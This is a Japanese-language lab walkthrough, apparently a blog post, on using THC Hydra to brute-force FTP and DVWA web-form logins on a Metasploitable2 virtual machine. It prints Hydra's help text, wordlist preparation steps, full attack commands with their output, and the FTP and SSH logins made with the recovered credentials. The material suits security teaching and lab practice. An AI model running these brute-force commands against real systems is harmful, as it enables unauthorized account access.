THC Hydra – SecTools Top Network Security Tools
GitHub - vanhauser-thc/thc-hydra: hydra
パスワードクラッカー。ブルートフォースアタック。
Currently this tool supports the following protocols: Asterisk, AFP, Cisco AAA, Cisco auth, Cisco enable, CVS, Firebird, FTP, HTTP-FORM-GET, HTTP-FORM-POST, HTTP-GET, HTTP-HEAD, HTTP-POST, HTTP-PROXY, HTTPS-FORM-GET, HTTPS-FORM-POST, HTTPS-GET, HTTPS-HEAD, HTTPS-POST, HTTP-Proxy, ICQ, IMAP, IRC, LDAP, MEMCACHED, MONGODB, MS-SQL, MYSQL, NCP, NNTP, Oracle Listener, Oracle SID, Oracle, PC-Anywhere, PCNFS, POP3, POSTGRES, Radmin, RDP, Rexec, Rlogin, Rsh, RTSP, SAP/R3, SIP, SMB, SMTP, SMTP Enum, SNMP v1+v2+v3, SOCKS5, SSH (v1 and v2), SSHKEY, Subversion, Teamspeak (TS2), Telnet, VMware-Auth, VNC and XMPP.
root@kali:~# hydra -h
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Syntax: hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e nsr] [-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-W TIME] [-f] [-s PORT] [-x MIN:MAX:CHARSET] [-c TIME] [-ISOuvVd46] [service://server[:PORT][/OPT]]
Options:
-R restore a previous aborted/crashed session
-I ignore an existing restore file (don't wait 10 seconds)
-S perform an SSL connect
-s PORT if the service is on a different default port, define it here
-l LOGIN or -L FILE login with LOGIN name, or load several logins from FILE
-p PASS or -P FILE try password PASS, or load several passwords from FILE
-x MIN:MAX:CHARSET password bruteforce generation, type "-x -h" to get help
-y disable use of symbols in bruteforce, see above
-e nsr try "n" null password, "s" login as pass and/or "r" reversed login
-u loop around users, not passwords (effective! implied with -x)
-C FILE colon separated "login:pass" format, instead of -L/-P options
-M FILE list of servers to attack, one entry per line, ':' to specify port
-o FILE write found login/password pairs to FILE instead of stdout
-b FORMAT specify the format for the -o FILE: text(default), json, jsonv1
-f / -F exit when a login/pass pair is found (-M: -f per host, -F global)
-t TASKS run TASKS number of connects in parallel per target (default: 16)
-T TASKS run TASKS connects in parallel overall (for -M, default: 64)
-w / -W TIME wait time for a response (32) / between connects per thread (0)
-c TIME wait time per login attempt over all threads (enforces -t 1)
-4 / -6 use IPv4 (default) / IPv6 addresses (put always in [] also in -M)
-v / -V / -d verbose mode / show login+pass for each attempt / debug mode
-O use old SSL v2 and v3
-q do not print messages about connection errors
-U service module usage details
-h more command line options (COMPLETE HELP)
server the target: DNS, IP or 192.168.0.0/24 (this OR the -M option)
service the service to crack (see below for supported protocols)
OPT some service modules support additional input (-U for module help)
Supported services: adam6500 asterisk cisco cisco-enable cvs firebird ftp[s] http[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] memcached mongodb mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis rexec rlogin rpcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs. Licensed under AGPL
v3.0. The newest version is always available at https://github.com/vanhauser-thc/thc-hydra
Don't use in military or secret service organizations, or for illegal purposes.
These services were not compiled in: afp ncp oracle sapr3.
Use HYDRA_PROXY_HTTP or HYDRA_PROXY environment variables for a proxy setup.
E.g. % export HYDRA_PROXY=socks5://l:p@127.0.0.1:9150 (or: socks4:// connect://)
% export HYDRA_PROXY=connect_and_socks_proxylist.txt (up to 64 entries)
% export HYDRA_PROXY_HTTP=http://login:pass@proxy:8080
% export HYDRA_PROXY_HTTP=proxylist.txt (up to 64 entries)
Examples:
hydra -l user -P passlist.txt ftp://192.168.0.1
hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN
hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5
hydra -l admin -p password ftp://[192.168.0.0/24]/
hydra -L logins.txt -P pws.txt -M targets.txt ssh
Kali Linux にはワードリスト(辞書)が用意されている。
root@kali:~# cd /usr/share/wordlists/metasploit root@kali:/usr/share/wordlists/metasploit# ls adobe_top100_pass.txt idrac_default_user.txt routers_userpass.txt ~(中略)~ idrac_default_pass.txt root_userpass.txt
今回は piata_ssh_userpass.txt をベースにユーザーリストとパスワードリストの作成を行う。
# tail piata_ssh_userpass.txt root ax400 root bagabu root blablabla root msfuser root msf_user msfuser msfuser msf_user msf_user msfadmin msfadmin root sex root nimda root@kali:/usr/share/wordlists/metasploit# wc -l piata_ssh_userpass.txt 917 piata_ssh_userpass.txt (917個のリスト)
このリストをユーザーとパスワードに分解する(cut -d: delimiter 区切り文字 -f: fields)
tail piata_ssh_userpass.txt | cut -d' ' -f1 > /root/logins.txt root@kali:/usr/share/wordlists/metasploit# tail piata_ssh_userpass.txt | cut -d' ' -f1 > /root/passwords.txt root@kali:/usr/share/wordlists/metasploit# tail piata_ssh_userpass.txt | cut -d' ' -f2 > /root/passwords.txt root@kali:/usr/share/wordlists/metasploit# cd root@kali:~# pwd /root root@kali:~# ls logins.txt passwords.txt ダウンロード テンプレート デスクトップ ドキュメント ビデオ 音楽 画像 公開 root@kali:~# more *.txt :::::::::::::: logins.txt :::::::::::::: root root root root root msfuser msf_user msfadmin root root :::::::::::::: passwords.txt :::::::::::::: ax400 bagabu blablabla msfuser msf_user msfuser msf_user msfadmin sex nimda
これで Hydra で使用する辞書を用意することができた
root@kali:~# hydra -L logins.txt -P passwords.txt 192.168.56.105 ftp Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes. Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-09-01 22:32:49 [DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:10/p:10), ~7 tries per task [DATA] attacking ftp://192.168.56.105:21/ [21][ftp] host: 192.168.56.105 login: msfadmin password: msfadmin 1 of 1 target successfully completed, 1 valid password found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-09-01 22:33:13 成功
ftp 接続を試してみる
oot@kali:~# ftp 192.168.56.105 Connected to 192.168.56.105. 220 (vsFTPd 2.3.4) Name (192.168.56.105:root): msfadmin 331 Please specify the password. Password: 230 Login successful. Remote system type is UNIX. Using binary mode to transfer files. ftp>
ssh も
root@kali:~# ssh msfadmin@192.168.56.105 msfadmin@192.168.56.105's password: Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 The programs included with the Ubuntu system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. To access official Ubuntu documentation, please visit: http://help.ubuntu.com/ No mail. Last login: Sun Sep 1 09:12:13 2019 msfadmin@metasploitable:~$ uname -a Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux msfadmin@metasploitable:~$
次にウェブサイトのログインフォームへのブルートフォース攻撃を試す
Metasploitable2 の DVWA を開く
新たに辞書を作る
root@kali:/usr/share/wordlists/metasploit# head unix_* ==> unix_passwords.txt <== admin 123456 12345 123456789 password iloveyou princess 1234567 12345678 abc123 ==> unix_users.txt <== 4Dgifts EZsetup OutOfBox ROOT adm admin administrator anon auditor
root@kali:/usr/share/wordlists/metasploit# head unix_users.txt > /root/users.txt root@kali:/usr/share/wordlists/metasploit# head unix_passwords.txt > /root/passwords.txt root@kali:/usr/share/wordlists/metasploit# cd root@kali:~# ls logins.txt passwords.txt users.txt ~(後略)~ root@kali:~# more users.txt passwords.txt :::::::::::::: users.txt :::::::::::::: 4Dgifts EZsetup OutOfBox ROOT adm admin administrator anon auditor :::::::::::::: passwords.txt :::::::::::::: admin 123456 12345 123456789 password iloveyou princess 1234567 12345678 abc123
次に DVWA のソースを見ると
<form action="login.php" method="post"> <fieldset> <label for="user">Username</label> <input type="text" class="loginInput" size="20" name="username"><br> <label for="pass">Password</label> <input type="password" class="loginInput" autocomplete="off" size="20" name="password"><br> <p class="submit"><input type="submit" value="Login" name="Login"></p> </fieldset> </form>
リクエストが login.php で処理されている。メソッドは post。
ユーザーネーム入力欄の名前は "username"、パスワード入力欄の名前は "password"
submit の value と name が "Login" である
ログイン失敗時の文字列は "Login failed"
# hydra -L users.txt -P passwords.txt 192.168.56.105 http-post-form "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed" Login:Login failed" Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes. Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-09-01 22:55:30 [DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:10/p:10), ~7 tries per task [DATA] attacking http-post-form://192.168.56.105:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed [80][http-post-form] host: 192.168.56.105 login: admin password: password 1 of 1 target successfully completed, 1 valid password found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-09-01 22:55:37 成功
実際に試す

OK